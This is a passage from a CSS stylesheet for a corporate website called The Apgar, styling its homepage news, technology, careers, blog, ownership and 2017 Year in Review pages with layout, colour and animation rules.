  margin: 10px auto;
}
.page-template-page-homepage #facts h3 {
  margin-top: 25px;
  font-size: 34px;
  line-height: 36px;
}
.page-template-page-homepage #facts a.cta {
  margin-top: 5px;
}

#news {
  background: #FFF;
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 1500px;
  margin: 0 auto 30px auto;
}
#news h2 {
  margin-bottom: 30px;
}
#news .featured-image {
  background-size: cover;
  background-repeat: none;
  background-position: center 20%;
  height: 515px;
  width: 50%;
  float: left;
  position: relative;
}
#news .featured-image .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 515px;
  padding: 0 15%;
  line-height: 515px;
  background: rgba(0, 0, 0, 0.5);
}
#news .featured-image .overlay h3 {
  display: inline-block;
  vertical-align: middle;
  line-height: 40px;
  font-size: 36px;
  color: #FFF;
}
#news .post-inner {
  height: 515px;
  width: 50%;
  float: left;
  background: #e1e1e1;
  text-align: center;
  padding: 130px 6% 0 6%;
  position: relative;
}
#news .post-inner .divider {
  height: 3px;
  background: #b95706;
  margin: 30px auto 25px auto;
  width: 50px;
}
#news .post-inner .post-excerpt {
  color: #02394f;
}
#news .post-inner .arrow {
  position: absolute;
  z-index: 5;
  top: 50%;
  margin-top: -22px;
  left: -22px;
  width: 44px;
  height: 44px;
  background: #00977a;
  color: #FFF;
  border-radius: 22px;
  padding-top: 8px;
  text-align: center;
}
#news .post-inner .arrow span {
  font-size: 26px;
}
#news .news-post.alt .arrow {
  left: auto;
  right: -22px;
}
#news .news-post.no-image .post-inner {
  width: 100%;
  height: auto;
  padding: 70px 10%;
}
#news .news-post.no-image .arrow {
  display: none;
}
#news .news-post.no-image .cta-button {
  margin-top: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Default Styles

******************************************************************/
.page-template-default #main article {
  padding-bottom: 20px;
  border-bottom: 10px solid #e1e1e1;
  margin-bottom: 20px;
}
.page-template-default #main.no-divider article {
  border-bottom: 0;
  margin-bottom: 0;
}

.page-id-209 .content-builder-wrapper .full-width-content-row img {
  padding: 0 10%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Technology Styles

******************************************************************/
.page-template-page-technology #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel {
  background: #e1e1e1;
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-technology #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-technology #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-technology #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-technology #video-panel .video-wrapper iframe {
  z-index: 1;
}
.page-template-page-technology #how-it-works {
  margin: 15px 0 70px 0;
}
.page-template-page-technology #how-it-works h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-technology #how-it-works h3 {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.page-template-page-technology #how-it-works .how-content {
  margin-bottom: 50px;
}
.page-template-page-technology #how-it-works ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.page-template-page-technology #how-it-works ul li {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  padding: 30px 10px 30px 50px;
  background: url("../images/check.svg") no-repeat 0 34px;
  background-size: 25px 25px;
}
.page-template-page-technology #how-it-works .how-cta {
  background: #00977a;
  font-family: "Bitter", serif;
  color: #fff;
  text-align: center;
  font-size: 32px;
  line-height: 38px;
}
.page-template-page-technology #how-it-works .how-cta .how-cta-inner {
  padding: 150px 6%;
}
.page-template-page-technology #how-it-works .how-cta a {
  color: #fff;
  transition: all 0.2s;
  display: inline-block;
  position: relative;
  color: #fff;
}
.page-template-page-technology #how-it-works .how-cta a:after {
  content: "";
  position: absolute;
  width: 100%;
  transform: scaleX(1);
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #fff;
  transform-origin: bottom right;
  transition: transform 0.25s ease-out;
}
.page-template-page-technology #how-it-works .how-cta a:hover:after {
  color: #fff;
  transform: scaleX(0);
  transform-origin: bottom left;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Why PSGC Styles

******************************************************************/
.page-template-page-why #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-why #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-why #team {
  text-align: center;
}
.page-template-page-why #team .row {
  position: relative;
}
.page-template-page-why #team .team-member {
  padding: 20px 30px 40px 30px;
  position: relative;
  cursor: pointer;
  height: 422px;
}
.page-template-page-why #team .team-member img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  opacity: 1;
  transition: all 0.2s;
}
.page-template-page-why #team .team-member .member-name {
  font-weight: bold;
  text-transform: uppercase;
  color: #b95706;
}
.page-template-page-why #team .team-member .member-title {
  font-size: 16px;
  line-height: 20px;
}
.page-template-page-why #team .team-member:hover img {
  opacity: 0.7;
}
.page-template-page-why #team .team-member:hover .member-name {
  color: #562903;
}
.page-template-page-why #team .team-member .triangle {
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -22px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 22px 22px 22px;
  border-color: transparent transparent #00977a transparent;
  transition: all 0.4s;
}
.page-template-page-why #team .team-member.shown .triangle {
  opacity: 1;
}
.page-template-page-why #team .member-bio {
  position: absolute;
  opacity: 0;
  z-index: -1;
  top: 100%;
  left: 0;
  width: 100%;
  background: #00977a;
  color: #FFF;
  padding: 35px 35px;
  text-align: left;
  transition: all 0.4s;
}
.page-template-page-why #team .member-bio.shown {
  opacity: 1;
  z-index: 2;
}
.page-template-page-why #team .member-bio .member-name {
  font-weight: bold;
  text-transform: uppercase;
}
.page-template-page-why #team .member-bio .member-title {
  font-size: 16px;
  margin-bottom: 10px;
}
.page-template-page-why #team .member-bio .member-close {
  font-size: 40px;
  font-weight: bold;
  cursor: pointer;
  top: 20px;
  right: 40px;
  position: absolute;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-why #team .member-bio .member-close:hover {
  color: #003128;
}
.page-template-page-why #main {
  padding-bottom: 20px;
  margin-top: 20px;
}
.page-template-page-why #main p {
  margin-bottom: 20px;
}
.page-template-page-why #main h3 {
  margin-top: 0;
}
.page-template-page-why #main ul {
  margin-bottom: 40px;
}
.page-template-page-why #main h2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Benefits Styles

******************************************************************/
.page-template-page-benefits #intro-content {
  padding: 40px 0;
}
.page-template-page-benefits #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-benefits #benefits {
  text-align: center;
}
.page-template-page-benefits #benefits .row {
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-benefits #benefits .benefit {
  padding: 10px 50px 20px 50px;
}
.page-template-page-benefits #benefits h3 {
  font-size: 30px;
  line-height: 36px;
  color: #0b5268;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) {
  background: #00977a;
  color: #FFF;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) h3 {
  color: #FFF;
}
.page-template-page-benefits .cta-row {
  margin: 30px 0 60px 0;
}
.page-template-page-benefits .cta-row h3 {
  font-family: "proxima-nova", Arial, sans-serif;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Contact Styles

******************************************************************/
.page-template-page-contact #hero-panel.image-panel .inner-content {
  padding: 160px 0;
}
.page-template-page-contact #hero-panel .page-title,
.page-template-page-contact #hero-panel .divider {
  display: none;
}
.page-template-page-contact #intro-content {
  padding: 40px 0;
}
.page-template-page-contact #intro-content h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #intro-content form {
  margin-top: 35px;
}
.page-template-page-contact #map-panel {
  background: #00977a;
  color: #FFF;
  text-align: center;
  padding: 50px 0;
  margin: 30px 0;
}
.page-template-page-contact #map-panel h3 {
  margin-top: 0;
  color: #FFF;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #map-panel iframe {
  margin-top: 20px;
  max-width: 100%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Ownership Styles

******************************************************************/
.page-template-page-ownership #intro-content {
  padding: 40px 0 0 0;
}
.page-template-page-ownership #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-ownership .content-builder-wrapper {
  padding-left: 0;
  padding-right: 0;
}
.page-template-page-ownership #agencies-panel {
  text-align: center;
}
.page-template-page-ownership #agencies-panel h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
  margin-bottom: 40px;
  margin-top: 0;
}
.page-template-page-ownership #agencies-panel h3 a {
  cursor: pointer;
}
.page-template-page-ownership #agencies-panel .inner-content {
  padding: 0 15px 400px 15px;
}
.page-template-page-ownership #agencies-panel .agency-logo {
  display: inline-block;
  padding: 20px 20px;
  position: relative;
  cursor: pointer;
  width: 185px;
  height: 115px;
}
.page-template-page-ownership #agencies-panel .agency-logo img {
  position: absolute;
  top: 0;
  left: 0;
}
.page-template-page-ownership #agencies-panel .agency-logo img.color {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
  display: block;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper {
  z-index: 1;
  position: absolute;
  top: 325px;
  left: 0;
  transition: all 0.2s;
  opacity: 0;
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  /*&#agency-all {
      .agency-map {
          float:none;
          margin:0 auto;
      }
  }*/
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
  opacity: 1;
  z-index: 2;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
  width: 30%;
  float: left;
  text-align: left;
  font-size: 19px;
  line-height: 28px;
  padding-right: 10px;
  margin-top: 10px;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
  width: 70%;
  float: right;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map img {
  width: 100%;
  height: auto;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Blog Styles

******************************************************************/
body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  padding: 50px 0 80px 0;
}
body.blog .dropdown-wrapper,
body.archive .dropdown-wrapper,
body.search .dropdown-wrapper {
  text-align: center;
  margin: 30px 0 20px 0;
}
body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
  display: inline-block;
  width: auto;
  margin-left: 20px;
  border-radius: 12px;
  padding: 5px 25px;
  border: 1px solid #b95706;
  background: #FFF;
  color: #b95706;
  font-size: 21px;
  font-weight: bold;
  text-transform: uppercase;
}
body.blog .dropdown-wrapper .dropdown-label,
body.archive .dropdown-wrapper .dropdown-label,
body.search .dropdown-wrapper .dropdown-label {
  font-size: 28px;
  color: #0b5268;
  font-weight: bold;
  display: inline-block;
}
body.blog article,
body.archive article,
body.search article {
  margin-bottom: 40px;
}
body.blog h2,
body.archive h2,
body.search h2 {
  color: #0b5268;
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 40px;
  line-height: 46px;
}
body.blog h2 a,
body.archive h2 a,
body.search h2 a {
  color: #0b5268;
  transition: all 0.2s;
}
body.blog h2 a:hover,
body.archive h2 a:hover,
body.search h2 a:hover {
  color: #000;
}
body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 15px;
}
body.blog .post-right,
body.archive .post-right,
body.search .post-right {
  padding-left: 20px;
}
body.blog .full-width .post-right,
body.archive .full-width .post-right,
body.search .full-width .post-right {
  padding-left: 0;
}
body.blog .pagination-wrap,
body.archive .pagination-wrap,
body.search .pagination-wrap {
  text-align: center;
}
body.blog .pagination > li > a,
body.blog .pagination > li > span,
body.archive .pagination > li > a,
body.archive .pagination > li > span,
body.search .pagination > li > a,
body.search .pagination > li > span {
  border: 1px solid #b95706;
  color: #b95706;
  background: #FFF;
  transition: all 0.2s;
  margin: 0 5px;
  width: 38px;
  height: 38px;
  padding: 3px 0;
  border-radius: 50%;
  font-weight: bold;
}
body.blog .pagination > li > a:hover, body.blog .pagination > li > a.current,
body.blog .pagination > li > span:hover,
body.blog .pagination > li > span.current,
body.archive .pagination > li > a:hover,
body.archive .pagination > li > a.current,
body.archive .pagination > li > span:hover,
body.archive .pagination > li > span.current,
body.search .pagination > li > a:hover,
body.search .pagination > li > a.current,
body.search .pagination > li > span:hover,
body.search .pagination > li > span.current {
  background: #b95706;
  color: #FFF;
}
body.blog .pagination > li > a.next, body.blog .pagination > li > a.prev,
body.blog .pagination > li > span.next,
body.blog .pagination > li > span.prev,
body.archive .pagination > li > a.next,
body.archive .pagination > li > a.prev,
body.archive .pagination > li > span.next,
body.archive .pagination > li > span.prev,
body.search .pagination > li > a.next,
body.search .pagination > li > a.prev,
body.search .pagination > li > span.next,
body.search .pagination > li > span.prev {
  padding-top: 4px;
}

.read-more {
  display: inline-block;
  color: #00977a;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 24px;
  margin-top: 20px;
  transition: all 0.2s;
  float: right;
}
.read-more span {
  color: #FFF;
  background: #00977a;
  border-radius: 50%;
  width: 43px;
  height: 43px;
  display: inline-block;
  padding: 8px 5px;
  text-align: center;
  transition: all 0.2s;
  margin-left: 15px;
  margin-top: 15px;
}
.read-more:hover {
  color: #006451;
}
.read-more:hover span {
  background: #006451;
}

body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
  background: #e1e1e1;
}
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  color: #0b5268;
  padding: 30px 0 40px 0;
}
body.archive #hero-panel.image-panel .inner-content h2,
body.search #hero-panel.image-panel .inner-content h2 {
  color: #0b5268;
}
body.archive #hero-panel.image-panel .divider,
body.search #hero-panel.image-panel .divider {
  background: #0b5268;
}
body.archive #hero-panel.image-panel .overlay,
body.search #hero-panel.image-panel .overlay {
  display: none;
}
body.archive a.view-all-news,
body.search a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}

body.error404 article {
  text-align: center;
  padding: 50px 0 150px 0;
}
body.error404 article #searchform {
  margin-top: 30px;
}

body.single .featured-image {
  border-bottom: 10px solid #e1e1e1;
}
body.single .featured-image img {
  width: 100%;
  height: auto;
}
body.single .entry-meta {
  font-weight: bold;
  margin-bottom: 15px;
}
body.single h1.entry-title {
  margin-top: 0;
  margin-bottom: 15px;
}
body.single #main {
  padding: 0 10%;
  margin-top: 20px;
}
body.single #main h2, body.single #main .header2 {
  font-size: 50px;
  line-height: 54px;
}
body.single .post-container {
  position: relative;
}
body.single a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}
body.single .read-more {
  color: #b95706;
  margin-top: 0;
  margin-bottom: 50px;
  font-size: 18px;
}
body.single .read-more span {
  background: #b95706;
  width: 30px;
  height: 30px;
  padding-top: 6px;
  margin-top: 10px;
}
body.single .read-more:hover {
  color: #6f3404;
}
body.single .read-more:hover span {
  background: #6f3404;
}
body.single .read-more.prev-post {
  float: left;
}
body.single .read-more.prev-post span {
  margin-left: 0;
  margin-right: 15px;
}
body.single .post-tags {
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 2px;
  text-align: center;
  font-weight: bold;
  margin-bottom: 20px;
}
body.single .post-tags a {
  display: inline-block;
  padding: 4px 7px 3px 9px;
  font-size: 12px;
  margin-right: 5px;
  border: 1px solid #b95706;
  border-radius: 2px;
  transition: all 0.2s ease;
}
body.single .post-tags a:hover {
  border-color: #562903;
  color: #562903;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Careers Styles

******************************************************************/
.page-template-page-careers #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #intro-content .inner-content {
  padding-left: 30px;
  padding-right: 30px;
}
.page-template-page-careers #intro-content a.cta {
  margin-top: 20px;
}
.page-template-page-careers #positions-panel {
  text-align: center;
}
.page-template-page-careers #positions-panel .position-inner {
  position: relative;
  margin-bottom: 30px;
}
.page-template-page-careers #positions-panel a.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.2s;
  background: rgba(0, 0, 0, 0);
}
.page-template-page-careers #positions-panel a.overlay:hover {
  background: rgba(0, 0, 0, 0.2);
}
.page-template-page-careers #positions-panel h2 {
  color: #FFF;
  text-align: left;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-careers #positions-panel a.cta {
  margin: 40px 0 40px 0;
}
.page-template-page-careers #positions-panel .position-image {
  height: 215px;
  overflow: hidden;
}
.page-template-page-careers #positions-panel .position-image img {
  width: 100%;
  height: auto;
}
.page-template-page-careers #positions-panel .position-title {
  height: 80px;
  line-height: 80px;
  padding: 0 30px;
  background: #00977a;
}
.page-template-page-careers #positions-panel .position-title span {
  display: inline-block;
  vertical-align: middle;
  color: #FFF;
  font-size: 16px;
  line-height: 20px;
  color: #FFF;
}
.page-template-page-careers #video-panel {
  /* background: #e1e1e1; */
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-careers #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-careers #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-careers #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-careers #video-panel .video-wrapper iframe {
  z-index: 1;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2017 Year In Review

******************************************************************/
.page-template-page-2017yir {
  font-size: 15px;
  line-height: 26px;
}
.page-template-page-2017yir header.header {
  border-bottom: 0;
  padding-bottom: 0;
}
.page-template-page-2017yir header.header.scrolled #yir-menu {
  margin-top: 10px;
}
.page-template-page-2017yir #main-container {
  top: 131px;
}
.page-template-page-2017yir #yir-menu {
  text-align: center;
  height: 46px;
  margin-top: 20px;
  background: #CCC;
  padding: 9px 25px;
}
.page-template-page-2017yir #yir-menu a {
  display: inline-block;
  padding: 0 13px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  color: #0b5268;
  transition: all 0.2s;
}
.page-template-page-2017yir #yir-menu a:hover {
  color: #E35706;
}
.page-template-page-2017yir #yir-menu span {
  display: inline-block;
  margin-left: 2px;
  color: #E35706;
  font-size: 13px;
  line-height: 13px;
}
.page-template-page-2017yir h3 {
  font-size: 18px;
  line-height: 22px;
  color: #0B5268;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: normal;
  letter-spacing: 1px;
  text-align: center;
}
.page-template-page-2017yir h2 {
  color: #02394F;
  font-size: 30px;
  line-height: 34px;
  margin: 10px 0 20px 0;
}
.page-template-page-2017yir h1 {
  color: #0b5268;
  font-size: 60px;
  line-height: 60px;
  text-align: center;
}
.page-template-page-2017yir h1.h1-left {
  text-align: right;
}
.page-template-page-2017yir h1.h1-right {
  text-align: left;
}
.page-template-page-2017yir .hidden-text {
  display: none;
}
.page-template-page-2017yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2017yir p a {
  color: #009A5B;
  font-weight: bold;
}
.page-template-page-2017yir p a:hover {
  color: #0b5268;
}
.page-template-page-2017yir a.more-link {
  text-transform: uppercase;
  position: relative;
  z-index: 4;
  letter-spacing: 3px;
  font-weight: bold;
  font-size: 16px;
  color: #009A5B;
  transition: all 0.2s;
  cursor: pointer;
}
.page-template-page-2017yir a.more-link:hover {
  color: #0b5268;
}
.page-template-page-2017yir .inner-content {
  position: relative;
  border-bottom: 2px solid #BCBCBC;
}
.page-template-page-2017yir .inner-content.narrow {
  max-width: 1020px;
  padding-left: 40px;
  padding-right: 40px;
  margin: 0 auto;
}
.page-template-page-2017yir #intro {
  background: url("../images/yir-panel-1.svg") no-repeat center 40px;
  background-size: 1080px auto;
  position: relative;
}
.page-template-page-2017yir #intro .inner-content {
  padding-top: 80px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #intro .line {
  position: absolute;
  background-color: #E35706;
  left: -840px;
  width: 900px;
  height: 2px;
  top: 190px;
}
.page-template-page-2017yir #intro a.more-link {
  position: absolute;
  bottom: 40px;
  display: block;
  width: 300px;
  height: 40px;
  right: 190px;
  text-align: center;
}
.page-template-page-2017yir #intro h1 {
  margin-top: 80px;
  margin-bottom: 40px;
  margin-right: 15px;
}
.page-template-page-2017yir #intro h1 span {
  display: none;
  position: relative;
  left: -10px;
}
.page-template-page-2017yir #intro h1 span#label-1 {
  display: inline-block;
}
.page-template-page-2017yir #intro .arrow {
  right: 286px;
  position: absolute;
  bottom: 42px;
}
.page-template-page-2017yir #intro .arrow img {
  width: 16px;
  height: 9px;
  position: absolute;
  top: 0;
  transition: all 0.2s;
  animation-name: arrow-down;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease;
  animation-fill-mode: both;
  -webkit-animation-name: arrow-down;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: both;
}
.page-template-page-2017yir #ceo .inner-content {
  padding-top: 60px;
  padding-bottom: 40px;
}
.page-template-page-2017yir #ceo .inner-content .line {
  height: 90px;
  width: 2px;
  position: absolute;
  top: 0;
  right: 277px;
  background-color: #E35706;
}
.page-template-page-2017yir #ceo .inner-content .lines {
  position: absolute;
  bottom: -60px;
  right: 260px;
}
.page-template-page-2017yir #ceo .inner-content .lines img {
  width: 186px;
  height: auto;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left {
  text-align: center;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left img {
  max-width: 100%;
  height: auto;
  margin-bottom: 15px;
}
.page-template-page-2017yir #ceo .inner-content .ceo-right {
  padding-top: 30px;
  padding-left: 20px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #mission .inner-content {
  padding-top: 90px;
  padding-bottom: 60px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #mission .inner-content .lines {
  position: absolute;
  top: 105px;
  left: -90px;
}
.page-template-page-2017yir #mission .inner-content .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #mission .inner-content h2 {
  text-align: center;
}
.page-template-page-2017yir #mission .inner-content .mission-box {
  margin-top: 40px;
  background: #DFDFDF;
  padding: 10px 0 30px 180px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box h3 {
  margin-top: 30px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
  padding-right: 60px;
}
.page-template-page-2017yir #mission .mission-image {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #mission .mission-image .line {
  height: 2px;
  width: 90%;
  position: absolute;
  z-index: 1;
  bottom: 10px;
  right: 0;
  background-color: #E35706;
}
.page-template-page-2017yir #mission .mission-image img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #mission .mission-image .mission-quote {
  position: absolute;
  z-index: 1;
  top: 100px;
  left: 10%;
}
.page-template-page-2017yir #mission .mission-image .mission-quote h3 {
  width: 350px;
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content {
  padding-top: 50px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #achievement .inner-content.narrow {
  padding-left: 90px;
  padding-right: 90px;
}
.page-template-page-2017yir #achievement .inner-content .line {
  height: 2px;
  width: 265px;
  position: absolute;
  top: 95px;
  left: 50%;
  background-color: #E35706;
}
.page-template-page-2017yir #achievement .inner-content h2 {
  margin-bottom: 35px;
  text-align: center;
  margin-top: 0;
}
.page-template-page-2017yir #achievement .inner-content p.intro {
  text-align: center;
  margin-bottom: 40px;
}
.page-template-page-2017yir #achievement .inner-content .item {
  min-height: 140px;
  position: relative;
  padding: 0 0 40px 100px;
}
.page-template-page-2017yir #achievement .inner-content .item h3 {
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content .item img {
  position: absolute;
  top: 0;
  left: 0;
  height: auto;
}
.page-template-page-2017yir #safety .container {
  position: relative;
}
.page-template-page-2017yir #safety .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #safety .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content {
  padding-top: 50px;
  padding-bottom: 70px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #safety .inner-content .lines {
  position: absolute;
  top: -70px;
  left: 100px;
}
.page-template-page-2017yir #safety .inner-content .lines img {
  width: 770px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content h2 {
  text-align: center;
  margin-bottom: 75px;
  margin-top: 0;
}
.page-template-page-2017yir #safety .inner-content .safety-image-3 {
  position: relative;
  left: -140px;
  top: 130px;
}
.page-template-page-2017yir #safety .inner-content .safety-right {
  padding-left: 20px;
}
.page-template-page-2017yir #safety .inner-content .safety-image {
  padding: 70px 0 0 60px;
}
.page-template-page-2017yir #safety .safety-image-2 {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #safety .safety-image-2 img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote {
  position: absolute;
  z-index: 1;
  top: 170px;
  right: 10%;
  width: 382px;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote h3 {
  width: 100%;
  text-align: right;
  color: #02394F;
}
.page-template-page-2017yir #sustainability,
.page-template-page-2017yir #sustainability-bottom {
  position: relative;
}
.page-template-page-2017yir #sustainability .container,
.page-template-page-2017yir #sustainability-bottom .container {
  position: relative;
}
.page-template-page-2017yir #sustainability .lines,
.page-template-page-2017yir #sustainability-bottom .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -90px;
}
.page-template-page-2017yir #sustainability .lines img,
.page-template-page-2017yir #sustainability-bottom .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding: 50px;
}
.page-template-page-2017yir #sustainability .inner-content.narrow,
.page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
  padding-top: 65px;
}
.page-template-page-2017yir #sustainability .inner-content h2,
.page-template-page-2017yir #sustainability-bottom .inner-content h2 {
  padding-top: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right {
  padding: 30px 0 0 60px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right h3,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right h3 {
  text-align: left;
}
.page-template-page-2017yir #sustainability .inner-content .number-label,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
  color: #02394F;
  font-style: italic;
  margin-bottom: 25px;
  display: block;
  text-align: center;
}
.page-template-page-2017yir #sustainability .inner-content .number-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
  padding: 60px 0 0 0;
}
.page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
  font-family: "Bitter", serif;
  color: #02394F;
  font-size: 60px;
  line-height: 60px;
  font-weight: bold;
}
.page-template-page-2017yir #sustainability .inner-content .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item {
  display: inline-block;
  padding-left: 30px;
  padding-right: 25px;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-item p,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
  margin: 10px 0;
  line-height: 20px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
  position: absolute;
  right: -12px;
  top: 30px;
  width: 20px;
  height: 6px;
  background: #E35706;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider.top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider.top {
  right: 10px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-top {
  height: 20px !important;
  width: 6px !important;
  right: 17px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-bottom {
  height: 20px !important;
  width: 6px !important;
